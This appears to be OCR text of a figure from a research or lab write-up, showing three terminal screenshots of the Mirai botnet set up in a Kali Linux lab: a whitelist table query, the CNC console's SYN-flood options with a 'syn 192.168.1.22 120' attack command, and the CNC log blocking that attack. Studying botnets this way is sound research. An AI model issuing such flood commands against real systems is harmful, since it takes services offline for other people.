 root@kali: ~
File Edit View Search Terminal Help
Server version: 10.1.37-MariaDB-3 Debian buildd
-unstable
Copyright (c) 2000, 2018, Oracle, MariaDB Corpo
ration Ab and others.
Type 'help;' or '\h' for help. Type '\c' to cle
ar the current input statement.
MariaDB [mirai]> select * from whitelist;
+----+--------------+---------+
| id | prefix | netmask |
+----+--------------+---------+
| 1 | 192.168.1.22 | 255 |
+----+--------------+---------+
1 row in set (0.00 sec)
MariaDB [mirai]>
(a)
0 Bots Connected | tobbetu
File Edit View Search Terminal Help
df: Set the Dont-Fragment bit in IP header, de
sport: Source port, default is random
dport: Destination port, default is random
urg: Set the URG bit in IP header, default is
ack: Set the ACK bit in IP header, default is
psh: Set the PSH bit in IP header, default is
rst: Set the RST bit in IP header, default is
syn: Set the ACK bit in IP header, default is
fin: Set the FIN bit in IP header, default is
seqnum: Sequence number value in TCP header, d
acknum: Ack number value in TCP header, defaul
source: Source IP address, 255.255.255.255 for
Value of 65535 for a flag denotes random (for
Ex: seq=0
Ex: sport=0 dport=65535
tobbetu@botnet# syn 192.168.1.22 120
tobbetu@botnet#
(b)
root@kali: ~/Mirai-Source-Code/mirai/debug
File Edit View Search Terminal Help
root@kali:~/Mirai-Source-Code/mirai/debug# ls
badbot cnc enc enc1 mirai.dbg nogdb scanListen wgets
root@kali:~/Mirai-Source-Code/mirai/debug# ./cnc
Mysql DB opened
Blocked attack by tobbetu to whitelisted prefix
(c)